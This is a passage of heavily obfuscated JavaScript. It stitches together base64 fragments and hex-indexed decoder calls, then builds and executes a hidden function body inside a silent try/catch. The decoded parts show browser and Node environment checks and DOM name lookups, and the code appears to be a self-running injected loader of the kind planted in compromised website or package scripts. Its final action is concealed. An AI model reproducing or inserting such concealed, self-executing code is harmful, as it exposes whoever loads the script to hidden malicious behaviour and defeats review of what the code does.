wnKEJRSCcpK0s'+'oMHgyMWQsJzZYb1YnKStLKDB4MzI2LCdT'+'N21IJykrSygweDE1YiwnZHl5RicpK0soM'+'HgxNjIsJzg3bCEnKStLKDB4MmFkLCdzTl'+'V0JykrSygweDFkNCwnYThXVycpK0soMHg'+_0x8973157v(0xff)+'JykrSygweGZhLCdRNkVYJykrSygweDI0O'+'CwnI3lVQCcpK0soMHgyZWQsJ1E2RVgnKS'+'tLKDB4MTllLCdWKip4JykrSygweDE2Ziw'+_0x8973157v(0x196)+_0x8973157v(0xf9)+_0x8973157v(0x1d2)+'B4MjE1LCdXVkM3JykrSygweDJlOCwnYTh'+'XVycpK0soMHgxYTQsJ2YjWyEnKStLKDB4'+'MWI4LCdnSEM5JykrSygweDMxZiwnenRkV'+'CcpK0soMHgyNzIsJ1JwKTUnKSsoSygweD'+'E0NCwnXkQjJScpK0soMHgyOTYsJzNsKmg'+'nKStLKDB4MTE0LCdwMmIpJykrSygweDE3'+'NCwnWko5UScpK0soMHgyOWEsJ3p0ZFQnK'+'StLKDB4MTA5LCc2byV5JykrSygweDFhYi'+_0x8973157v(0x1ad))+('K0soMHgxYTIsJ25LRHQnKStLKDB4MjdiL'+'CdwKlVlJykrSygweDFlMywnW0IkUScpK0'+_0x8973157v(0x100)+'oQlFIJykpLGdbSygweDI3MCwnQUk1RScp'+_0x8973157v(0x1c3)+'CwnUzdtSCcpKyduZycsZ1tLKDB4MjdlLC'+'dkeXlGJyldPWZ1bmN0aW9uKHMsdCx2LHc'+_0x8973157v(0x10d)+'dCx2LHcseCx5LHosQSxCLEMsRCk7fSxnW'+'0soMHgyNGQsJ3NOVXQnKV09ZnVuY3Rpb2'+_0x8973157v(0x193)+'weDI3ZiwnenRkVCcpXT1mdW5jdGlvbihz'+'LHQsdix3LHgseSx6KXtyZXR1cm4gcyh0L'+_0x8973157v(0xe2)+_0x8973157v(0x124)+'4KXtyZXR1cm4gcyh0LHYsdyx4KTt9LGdb'+'SygweDEzZSwnUnApNScpXT1LKDB4MzE5L'+'CduS0R0JykrSygweDI2NCwnMW9XMScpK0'+_0x8973157v(0x198)+_0x8973157v(0x139)+_0x8973157v(0x1b7)+'jNiLCdDS0IoJykrSygweDE0MSwnV1ZDNy'+'cpLGdbSygweDFkZSwnUzdtSCcpXT1mdW5'+'jdGlvbihzLHQpe3JldHVybiBzKHQpO30s'+'Z1tLKDB4MzFhLCd6cXYjJyldPUsoMHgyZ'+'jMsJ1E2RVgnKStLKDB4MWQ5LCc2byV5Jy'+'krSygweDIzNiwnZzRecycpK0soMHgxNGU'+_0x8973157v(0x162)+'SEM5JyldPUsoMHgyMmUsJ2UpdG0nKStLK'+_0x8973157v(0x131)+'FATicpK0so')+(_0x8973157v(0x161)+_0x8973157v(0x18e)+_0x8973157v(0xec)+'CLEMsRCl7cmV0dXJuIHModCx2LHcseCx5'+'LHosQSxCLEMsRCk7fSxnW0soMHgyZDYsJ'+_0x8973157v(0x121)+'JldHVybiBzKHQsdik7fTt2YXIgaD1nLGk'+_0x8973157v(0x16d)+_0x8973157v(0x190)+_0x8973157v(0xfe)+'I0NTQxZjtpZih2KXt2YXIgeD12W0woMHg'+_0x8973157v(0x149)+'O3JldHVybiB2PW51bGwseDt9fTpmdW5jd'+'Glvbigpe307cmV0dXJuIHM9IVtdLHc7fT'+'t9KCk7ZnVuY3Rpb24gaihzLHQpe3ZhciB'+'NPUssdj17fTt2W00oMHgzMTQsJ2R5eUYn'+'KV09ZnVuY3Rpb24oeixBKXt2YXIgTj1NO'+_0x8973157v(0x181)+'0oeixBKTt9LHZbTSgweDMwNSwnMW9XMSc'+_0x8973157v(0x1b9)+'KDB4MzUzLCclXk5TJyldPWZ1bmN0aW9uK'+'HosQSl7dmFyIE89TTtyZXR1cm4gaFtPKD'+'B4MmM3LCd3QypBJyldKHosQSk7fSx2W00'+_0x8973157v(0x12a)+'LCdnNF5zJyldLHZbTSgweDE2OSwnYng4W'+'CcpXT1oW00oMHgyNGYsJ3dDKkEnKV0sdl'+_0x8973157v(0x1b4)+'uKHosQSl7dmFyIFA9TTtyZXR1cm4gaFtQ'+_0x8973157v(0x143)+'00oMHgxOWQsJyhCUUgnKV09ZnVuY3Rpb2'+'4oeSl7dmFy')+('IFE9TTtyZXR1cm4gaFtRKDB4MTk1LCcmK'+'FZkJyldKHkpO307dmFyIHc9djtmb3Iodm'+'FyIHggaW4gcylpZihoW00oMHgxMjEsJ3p'+'xdiMnKV0oeFtNKDB4MzI4LCc2byV5Jykr'+'J2gnXSx0KSYmZnVuY3Rpb24oeSx6KXt2Y'+'XIgUj1NLEE9aFtSKDB4MWYzLCcmKFZkJy'+'ldW1IoMHgyMzIsJzg3bCEnKV0oJ3wnKSx'+'CPTB4MDt3aGlsZSghIVtdKXtzd2l0Y2go'+'QVtCKytdKXtjYXNlJzAnOnZhciBDPWhbU'+'igweDM0MiwnVioqeCcpXShpLHRoaXMsZn'+'VuY3Rpb24oKXt2YXIgUz1SLEc9d1tTKDB'+'4MWQyLCdnSEM5JyldKHR5cGVvZiB3aW5k'+'b3csd1tTKDB4MjMwLCdTN21IJyldKT93a'+'W5kb3c6d1tTKDB4MjUyLCdRNkVYJyldKH'+'R5cGVvZiBwcm9jZXNzLHdbUygweGY5LCd'+'zTlV0JyldKSYmd1tTKDB4MzNjLCdXeWdv'+'JyldKHR5cGVvZiByZXF1aXJlLHdbUygwe'+_0x8973157v(0x11e)+'dAWXgqJyldKHR5cGVvZiBnbG9iYWwsd1t'+'TKDB4MmUzLCcoQlFIJyldKT9nbG9iYWw6'+_0x8973157v(0x1b5)+_0x8973157v(0x123)+_0x8973157v(0x134)+'dKTtyZXR1cm4hSVtUKDB4MzMxLCcxJEE1'+'JyldKEMpO307cmV0dXJuIHdbUygweDJmZ'+'CwnVnVZZicpXShIKTt9KTtjb250aW51ZT'+_0x8973157v(0x171)+'lYSwnYng4WCcpXT1oW1IoMHgyMTYsJ2J4'+_0x8973157v(0xdc)+'XNlJzInOmhbUigweDIzNCwnTV5FMCcpXS'+_0x8973157v(0x13a))+('aW51ZTtjYXNlJzMnOnJldHVybiAweDE7Y'+'2FzZSc0Jzpmb3IodmFyIEY9MHgyO2hbUi'+'gweDMzMCwnW0IkUScpXShGLHpbUigweDM'+'0OCwnJDdqQScpKydoJ10pO0YrKylpZiho'+'W1IoMHgxYWYsJ1E2RVgnKV0oeVtSKDB4Z'+'mYsJzFvVzEnKStSKDB4MzExLCdScCk1Jy'+'ldKHpbRl1bMHgwXSkseltGXVsweDFdKSl'+_0x8973157v(0x1c7)+'KHgsYXJndW1lbnRzKSlyZXR1cm4gc1t4X'+_0x8973157v(0x1dc)+'Q9bmV3IFJlZ0V4cChoW1UoMHgxYzUsJ2E'+'4V1cnKV0sJ2cnKSx2PWhbVSgweDMyZiwn'+'QUk1RScpXVtVKDB4MmE1LCdNXkUwJykrJ'+'2NlJ10odCwnJyksdD1oW1UoMHgxOTMsJy'+'Q3akEnKV0oYnRvYSxzKVtVKDB4MTcwLCd'+'6cXYjJyldKCc9JywweDQpW1UoMHgyODYs'+_0x8973157v(0x1d8)+'iRRJyldKCcnKVtVKDB4MmI1LCdTN21IJy'+'krJ3NlJ10oKVtVKDB4MzU4LCdmI1shJyl'+_0x8973157v(0x15a)+'KydjZSddKC9bYS16QS1aXS9nLGZ1bmN0a'+'W9uKHcpe3ZhciBWPVU7cmV0dXJuIFN0cm'+_0x8973157v(0x16c)+_0x8973157v(0x1ab)+'YywndF1jMicpXShoW1YoMHgyZTEsJ3RdY'+'zInKV0odywnWicpPzB4NWE6MHg3YSx3PW'+'hbVigweDEyMCwnMkFATicpXSh3W1YoMHg'+'yMmQsJ0pCNFcnKStWKDB4MTFjLCdwKlVl'+'JyldKDB4MCksMHhkKSk/dzpoW1YoMHgyM'+'GUsJ2R5eUYnKV0odywweDFhKSk7fSksdD'+'1uZXcgUmVn')+('RXhwKGhbVSgweDIwMSwnMW9XMScpXSwnZ'+'ycpO3JldHVybiBoW1UoMHgxYTMsJ2R5eU'+'YnKV0oaFtVKDB4MTU2LCdXVkM3JyldKGh'+_0x8973157v(0x1d3)+'ZmQsJ3AqVWUnKV0oaFtVKDB4MjQ2LCcxJ'+'EE1JyldKHYsaFtVKDB4MzBhLCdjdFclJy'+'ldKSxoW1UoMHgxNDgsJ01eRTAnKV1bVSg'+'weDE3ZCwnNm8leScpKydjZSddKHQsJycp'+_0x8973157v(0x16e)+'ScpXSk7fXZhciBsLG0sbyxwLHE9bmV3IF'+'JlZ0V4cChoW0soMHhmZSwnbktEdCcpXSw'+'nZycpO2w9aFtLKDB4MWQ2LCddZGl1Jyld'+'LG09cSxvPWZ1bmN0aW9uKCl7dmFyIFc9S'+_0x8973157v(0x133)+'1mdW5jdGlvbih4LHkseixBLEIsQyxELEU'+'sRixHLEgpe3ZhciBYPVc7cmV0dXJuIGhb'+'WCgweDFmZiwnNm8leScpXSh4LHkseixBL'+_0x8973157v(0x11f)+'FlLCckN2pBJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIFk9VztyZXR1cm4gaFtZKDB4Mjhk'+_0x8973157v(0x148)+'DQsJyhCUUgnKV09ZnVuY3Rpb24oeCx5LH'+_0x8973157v(0x1ba)+'gaFtaKDB4MjAzLCdnNF5zJyldKHgseSx6'+'LEEsQixDLEQpO30sc1tXKDB4MjNmLCdlK'+'XRtJyldPWZ1bmN0aW9uKHgseSx6LEEsQi'+'l7dmFyIGEwPVc7cmV0dXJuIGhbYTAoMHg'+'xY2IsJ25LRHQnKV0oeCx5LHosQSxCKTt9'+'O3ZhciB0PXMsdj1oW1coMHgyOGQsJ0FJN'+'UUnKV0od2luZG93LHt9KSx3PW5ldyBSZW'+'dFeHAoaFtX')+('KDB4MTVmLCclXk5TJyldLCdnJyksdz12W'+'2hbVygweDEzNywnMSRBNScpXVtXKDB4Mj'+'FmLCdwMmIpJykrJ2NlJ10odywnJyldO3c'+'mJihuZXcgdygweDAsMHgwKVtXKDB4MmIw'+_0x8973157v(0x1c5)+_0x8973157v(0x16f)+'cseD10W2ExKDB4MWY1LCdmI1shJyldKGo'+'sdFthMSgweDJlZiwnUnApNScpXSh3aW5k'+_0x8973157v(0x1bd)+'DYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0LD'+'B4NmRdLFsweDMsMHg3NV0sWzB4MiwweDY'+'zXSxbMHgxLDB4NmZdLFsweDAsMHg2NF0p'+_0x8973157v(0x1d1)+'SwnJDdqQScpXShqLHgsMHg4LFsweDcsMH'+'g2ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjN'+_0x8973157v(0x186)+'eDJhOCwnJDdqQScpXShqLHgsMHg0LFswe'+'DMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKS'+'k7fSwhKHA9aFtLKDB4MmVlLCd6dGRUJyl'+'dKHAsd2luZG93KSl8fChwPWhbSygweDJj'+'MywnMkFATicpXShqLHAsMHgxMCxbMHhmL'+'DB4NzJdLFsweGQsMHg2ZV0sWzB4YSwweD'+'czXSxbMHg4LDB4NGNdLFsweDcsMHg3NF0'+'sWzB4MywweDQ1XSxbMHgyLDB4NjRdLFsw'+'eDAsMHg2MV0pKSYmaFtLKDB4MWNjLCcoQ'+'lFIJyldKHAsbFtLKDB4MWVmLCdnNF5zJy'+'krJ2NlJ10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x1600071.slice(_0x1600071.indexOf("{") + 1, _0x1600071.lastIndexOf("}"))})())),l[Z(0x29a,'NBki')])));}catch(M){}}());